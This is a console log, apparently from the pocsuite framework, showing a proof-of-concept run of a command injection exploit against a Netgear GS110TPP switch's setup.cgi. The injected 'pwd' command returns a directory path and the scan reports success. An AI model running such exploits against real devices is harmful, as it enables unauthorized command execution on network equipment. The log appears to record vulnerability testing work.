 [16:11:37] [INFO] loading PoC script 'pocs/netgear_gs110tpp.py'
[16:11:37] [INFO] pocsusite got a total of 1 tasks
[16:11:37] [INFO] running poc:'Netgear GS11TPP等多款设备命令注入漏洞 PoC' target 'https '
[16:11:37] [INFO] Parameter cmd => pwd
[16:11:50] [+] URL : https:
[16:11:50] [+] CMD : pwd
[16:11:50] [+] RESULT : /sqfs/home/web/cgi
[16:11:50] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| https: / | Netgear GS11TPP等多款设备命令注入漏洞 PoC | 1571 | setup.cgi | | success |
success : 1 / 1
[*] shutting down at 16:11:50